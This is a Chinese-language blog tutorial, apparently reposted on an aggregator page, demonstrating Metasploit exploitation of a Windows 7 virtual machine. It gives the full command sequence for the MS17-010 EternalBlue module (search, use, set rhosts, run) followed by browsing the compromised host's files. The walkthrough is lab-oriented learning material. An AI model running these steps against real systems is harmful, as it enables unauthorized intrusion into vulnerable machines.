当前位置:网站首页>网络安全工程师演示:原来***是这样获取你的计算机管理员权限的!【***】

网络安全工程师演示:原来***是这样获取你的计算机管理员权限的!【***】

2020-11-06 01:17:04 【Kali与编程】

课前声明:

1、本分享仅做学习交流,请自觉遵守法律法规!

2、搜索:Kali 与编程,学习更多网络***干货!

3、Kali 与编程每天准时更新,敬请学习和关注!

正文部分

一、背景介绍

Metasploit就是一个漏洞框架。它的全称叫做The Metasploit Framework,简称叫做MSF。Metasploit作为全球最受欢迎的工具,不仅仅是因为它的方便性和强大性,更重要的是它的框架。它允许使用者开发自己的漏洞脚本,从而进行测试。Metasploit(msf)究竟威力如何呢?如何利用***控制受害者主机呢?接下来让我们一起学习!

二、资源装备

1.安装好 Win7的虚拟机一台

2.整装待发的小白一个。

3.安装好的Kali Linux虚拟机一台。

三、战略安排

3.1 利用Metasploit(msf)***框架对目标主机进行***,如下图所示。

步骤1:启动Metasploit(msf)***框架,如下图所示。

命令:msfconsole

步骤2:Metasploit(msf)***框架启动成功,如下图所示。

步骤3:检索漏洞,如下图所示。

命令:search 漏洞编号

例子:search ms17-010

步骤4:检索到有关漏洞的利用模块如下图所示。

步骤5:选择对应的漏洞利用模块并使用,如下图所示。

命令:use 漏洞利用模块名称

例子:use exploit/windows/smb/ms17_010_eternalblue

步骤6:查看使用的漏洞模块需要设置的参数,如下图所示。。

命令:show option

步骤7:设置***参数,如下图所示。

命令:set rhosts 受害者主机IP

例子:set rhosts 192.168.78.160

步骤8:查看对应的参数是否设置成功,如下图所示。

命令:show options

步骤9:运行漏洞利用模块,如下图所示。

命令:run

步骤10:如下图所示,成功拿下目标主机

提示:ETERNALBLUE overwrite completed successfully!

3.2 进入后***阶段,利用DOS命令控制目标主机,如下图所示。

步骤1:进入Windows系统的cmd窗口,如下图所示。

步骤2:利用命令查看受害者主机的文件夹信息,如下图所示。

命令:dir

切换文件夹目录:cd 文件夹名

切换盘符:cd 盘符名

小编一个个字敲打创作,可辛苦了,问君可否关注一下我呢?你还可搜索:Kali与编程,学习更多******技巧呢 !拒绝盗版,转载请声明来源:Kali与编程

点我学习更多Kali Linux***测试与网络***实战技巧!

版权声明

本文为[Kali与编程]所创,转载请带上原文链接,感谢

https://blog.51cto.com/14308022/2547203

边栏推荐

- C++ 数字、string和char*的转换

- C++学习——centos7上部署C++开发环境

- C++学习——一步步学会写Makefile

- C++学习——临时对象的产生与优化

- C++学习——对象的引用的用法

- C++编程经验(6):使用C++风格的类型转换

- Won the CKA + CKS certificate with the highest gold content in kubernetes in 31 days!

- C + + number, string and char * conversion

- C + + Learning -- capacity() and resize() in C + +

- C + + Learning -- about code performance optimization

猜你喜欢

-

C + + programming experience (6): using C + + style type conversion

-

Latest party and government work report ppt - Park ppt

-

在线身份证号码提取生日工具

-

Online ID number extraction birthday tool

-

️野指针?悬空指针?️ 一文带你搞懂!

-

Field pointer? Dangling pointer? This article will help you understand!

-





HCNA Routing&Switching之GVRP

-

GVRP of hcna Routing & Switching

-



Seq2Seq实现闲聊机器人

-

【闲聊机器人】seq2seq模型的原理

随机推荐

- LeetCode 91. 解码方法

- Seq2seq implements chat robot

- [chat robot] principle of seq2seq model

- Leetcode 91. Decoding method

- HCNA Routing&Switching之GVRP

- GVRP of hcna Routing & Switching

- HDU7016 Random Walk 2

- [Code+#1]Yazid 的新生舞会

- CF1548C The Three Little Pigs

- HDU7033 Typing Contest

- HDU7016 Random Walk 2

- [code + 1] Yazid's freshman ball

- CF1548C The Three Little Pigs

- HDU7033 Typing Contest

- Qt Creator 自动补齐变慢的解决

- HALCON 20.11:如何处理标定助手品质问题

- HALCON 20.11:标定助手使用注意事项

- Solution of QT creator's automatic replenishment slowing down

- Halcon 20.11: how to deal with the quality problem of calibration assistant

- Halcon 20.11: precautions for use of calibration assistant

- “十大科学技术问题”揭晓!|青年科学家50²论坛

- "Top ten scientific and technological issues" announced| Young scientists 50 ² forum

- 求反转链表

- Reverse linked list

- js的数据类型

- JS data type

- 记一次文件读写遇到的bug

- Remember the bug encountered in reading and writing a file

- 单例模式

- Singleton mode

- 在这个 N 多编程语言争霸的世界,C++ 究竟还有没有未来?

- In this world of N programming languages, is there a future for C + +?

- es6模板字符

- js Promise

- js 数组方法 回顾

- ES6 template characters

- js Promise

- JS array method review

- 【Golang】️走进 Go 语言️ 第一课 Hello World

- [golang] go into go language lesson 1 Hello World